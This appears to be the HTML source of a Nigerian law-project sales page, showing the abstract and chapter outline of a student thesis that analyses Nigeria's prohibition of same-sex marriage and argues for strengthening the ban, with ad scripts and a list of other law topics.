var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lawstudentprojectpdf.projectstore.com.ng/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/",
                    "name": "Law Project Topics &amp; Materials"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law/",
                    "name": "Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-2473 single-format-standard wp-theme-newspaperNewspaper analysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law global-block-template-1 aa-prefix-lawst- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-one-container"><ul id="menu-one" class="td-mobile-main-menu"><li id="menu-item-11205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11205"><a href="https://lawstudentprojectpdf.projectstore.com.ng">Home</a></li>
<li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11206"><a href="https://lawstudentprojectpdf.projectstore.com.ng/law-post/">Law Post</a></li>
<li id="menu-item-11207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11207"><a href="https://lawstudentprojectpdf.projectstore.com.ng/contact-us/">Contact Us</a></li>
<li id="menu-item-11208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11208"><a href="https://lawstudentprojectpdf.projectstore.com.ng/payments/">Payments</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lawstudentprojectpdf.projectstore.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lawstudentprojectpdf.projectstore.com.ng/">
                <img src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store.jpg" alt=""/>
                <span class="td-visual-hidden">Law Project Topics</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lawstudentprojectpdf.projectstore.com.ng/">
			<img src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store-150x150.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://lawstudentprojectpdf.projectstore.com.ng/">
			<img src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-one-container"><ul id="menu-one-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11205"><a href="https://lawstudentprojectpdf.projectstore.com.ng">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-11206"><a href="https://lawstudentprojectpdf.projectstore.com.ng/law-post/">Law Post</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11207"><a href="https://lawstudentprojectpdf.projectstore.com.ng/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11208"><a href="https://lawstudentprojectpdf.projectstore.com.ng/payments/">Payments</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lawstudentprojectpdf.projectstore.com.ng/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lawstudentprojectpdf.projectstore.com.ng/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Law Project Topics &amp;amp; Materials" class="entry-crumb" href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/">Law Project Topics &amp; Materials</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2473" class="post-2473 post type-post status-publish format-standard category-law-project-topics-materials" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/">Law Project Topics &amp; Materials</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lawstudentprojectpdf.projectstore.com.ng/author/projectstore/">Projectstore</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T11:02:45+00:00" >November 22, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2473">651</span></div>                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><h1><span class="ez-toc-section" id="Analysis_Of_The_Prohibition_Of_Same_Sex_Marriage_Under_Nigerian_Law"></span><strong>Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law</strong><span class="ez-toc-section-end"></span></h1>
<h1><span class="ez-toc-section" id="ABSTRACT"></span>ABSTRACT<span class="ez-toc-section-end"></span></h1>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PROJECTSTORE ADS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7640305013905361"
     data-ad-slot="3534141129"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><strong> </strong></p>
<p>Marriage as an institution has been for ages the image of unity despite differences in culture, religion and civilization, and to some extent, has reflected the belief that neither man nor woman is perfect or complete without the other. This institution of marriage is today under serious attack from many quarters such that any keen observer can discern in the secular mentality of the contemporary world, an effort to undermine its natural and religious meaning. The meaning of Marriage is today being distorted to include same sex relationships. In view of this, a law has been passed in Nigeria to protect marriage as a union of a man and a woman; thus banning, prohibiting and criminalizing all forms of same sex marriages in Nigeria. This research examines the meaning of the concept</p>
<p>‗Marriage‘ distinguishing it from other types of marriages ‗in quote‘ including ‗same sex marriage‘ trying to analyze the implication of redefining Marriage as a union of two Persons; analyzing the essential elements / ingredients of these marriages as well as the likely implications if accepted as marriages in Nigeria. In the course of making these analyses, the researcher took cognizance of the challenges likely to impeach the enforcement of the same sex marriage prohibition Act considering the position of the human right activists as well as other human right laws applicable to Nigeria. The researcher thus discovered that there are some lacunas in the Act as it failed to spell out  in clear terms the necessary ingredients of what constitutes the offence of same sex, thereby creating opportunity for possible abuse of people‘s rights. Thus the researcher recommends that the Act be amended to fill up the loopholes and that the ban against same sex marriage in Nigeria be more strengthened by reflecting the definition of marriage as a union between a man and a woman in the constitution by amended</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PROJECTSTORE ADS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7640305013905361"
     data-ad-slot="3534141129"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2>GENERAL INTRODUCTION<br />
1.1 Background to the Research<br />
1.2 Statement of the Research problem<br />
1.3 Research Questions<br />
1.4 Aim and Objectives of the Research<br />
1.5 Significant of the Research</h2>
<h2>1.6 Scope of the Research<br />
1.7 Research Methodology<br />
1.8 Literature Review<br />
1.9 Chapters Outline</h2>
<div class="lawst-after-content" id="lawst-3355944202">
<p></p>



<div class="wp-block-button"><a class="wp-block-button__link has-background has-vivid-cyan-blue-background-color" href="https://www.schoolprojecttopics.com/payments/"><strong>GET FULL WORK- N3500</strong><br></a></div>
</div><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Page Contents</p>
<label for="ez-toc-cssicon-toggle-item-6974b439d57ad" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6974b439d57ad"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#Analysis_Of_The_Prohibition_Of_Same_Sex_Marriage_Under_Nigerian_Law" >Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law</a></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-2" href="#ABSTRACT" >ABSTRACT</a><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#GENERAL_INTRODUCTION_11_Background_to_the_Research_12_Statement_of_the_Research_problem_13_Research_Questions_14_Aim_and_Objectives_of_the_Research_15_Significant_of_the_Research" >GENERAL INTRODUCTION
1.1 Background to the Research
1.2 Statement of the Research problem
1.3 Research Questions
1.4 Aim and Objectives of the Research
1.5 Significant of the Research</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#16_Scope_of_the_Research_17_Research_Methodology_18_Literature_Review_19_Chapters_Outline" >1.6 Scope of the Research
1.7 Research Methodology
1.8 Literature Review
1.9 Chapters Outline</a></li></ul></li></ul></nav></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lawstudentprojectpdf.projectstore.com.ng/2470-2/">LEGAL REGIME FOR CONTRIBUTORY PENSION SCHEME IN NIGERIA</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-right-of-access-to-information-under-nigerian-law/">Analysis Of The Right Of Access To Information Under Nigerian Law</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lawstudentprojectpdf.projectstore.com.ng/author/projectstore/"><img alt='' src='https://secure.gravatar.com/avatar/54643b3d331694ca38f34bec63cfff48c509ec01e8034721bbc89ec88c5690d4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/54643b3d331694ca38f34bec63cfff48c509ec01e8034721bbc89ec88c5690d4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lawstudentprojectpdf.projectstore.com.ng/author/projectstore/">Projectstore</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Projectstore"></span><meta itemprop="datePublished" content="2019-11-22T11:02:45+00:00"><meta itemprop="dateModified" content="2019-11-22T11:02:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store.jpg"></span><meta itemprop="name" content="Law Project Topics"></span><meta itemprop="headline " content="Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/analysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lawstudentprojectpdf.projectstore.com.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2473' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_8 td_block_widget td_uid_2_6974b439d93d2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_6974b439d93d2" ><script>var block_td_uid_2_6974b439d93d2 = new tdBlock();
block_td_uid_2_6974b439d93d2.id = "td_uid_2_6974b439d93d2";
block_td_uid_2_6974b439d93d2.atts = '{"custom_title":"FREE LAW PROJECTS PDF","custom_url":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/Law%20Project%20Topics\/law-project-topics-materials\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m7_tl":"","limit":"1000","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_6974b439d93d2_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_6974b439d93d2_rand","tdc_css_class_style":"td_uid_2_6974b439d93d2_rand_style"}';
block_td_uid_2_6974b439d93d2.td_column_number = "1";
block_td_uid_2_6974b439d93d2.block_type = "td_block_8";
block_td_uid_2_6974b439d93d2.post_count = "326";
block_td_uid_2_6974b439d93d2.found_posts = "326";
block_td_uid_2_6974b439d93d2.header_color = "#";
block_td_uid_2_6974b439d93d2.ajax_pagination_infinite_stop = "";
block_td_uid_2_6974b439d93d2.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_2_6974b439d93d2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-pulldown-size">FREE LAW PROJECTS PDF</a></h4></div><div id=td_uid_2_6974b439d93d2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-analysis-of-self-determination-under-nigeria-law-a-study-of-the-indigenous-people-of-biafra/" rel="bookmark" title="COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF THE INDIGENOUS PEOPLE OF BIAFRA">COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T13:08:34+00:00" >May 2, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-and-procedures-of-impeachment-a-comparison-between-nigeria-and-the-united-states-of-america/" rel="bookmark" title="The concept and procedures of impeachment. A comparison between Nigeria and the United States of America">The concept and procedures of impeachment. A comparison between Nigeria and...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T04:04:18+00:00" >May 2, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/removal-of-governor-or-deputy-governor-from-office-under-nigerian-law/" rel="bookmark" title="REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW">REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T13:50:00+00:00" >April 30, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-executive-powers-of-the-federation-under-nigerian-constitution/" rel="bookmark" title="An Appraisal Of Executive Powers of the Federation Under Nigerian Constitution">An Appraisal Of Executive Powers of the Federation Under Nigerian Constitution</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T12:56:24+00:00" >April 30, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/problem-hindering-the-effective-human-rights-under-the-nigerian-constitution/" rel="bookmark" title="Problem hindering the effective Human Rights under the Nigerian Constitution">Problem hindering the effective Human Rights under the Nigerian Constitution</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T03:45:13+00:00" >April 21, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-fundamental-human-rights-and-it-applicability-under-nigerian-law/" rel="bookmark" title="An Examination of Fundamental Human Rights And It Applicability Under Nigerian Law">An Examination of Fundamental Human Rights And It Applicability Under Nigerian...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T03:11:23+00:00" >April 21, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-of-female-inmates-and-their-wards-in-nigerian-prisons/" rel="bookmark" title="HUMAN RIGHTS OF FEMALE INMATES AND THEIR WARDS IN NIGERIAN PRISONS">HUMAN RIGHTS OF FEMALE INMATES AND THEIR WARDS IN NIGERIAN PRISONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T13:36:24+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-appraisal-of-the-fundamental-human-rights-of-female-prisoners-under-nigerian-law/" rel="bookmark" title="CRITICAL APPRAISAL OF THE  FUNDAMENTAL HUMAN RIGHTS OF FEMALE PRISONERS UNDER NIGERIAN LAW">CRITICAL APPRAISAL OF THE  FUNDAMENTAL HUMAN RIGHTS OF FEMALE PRISONERS UNDER...</a></h3>
            <div class="td-module-meta-info">
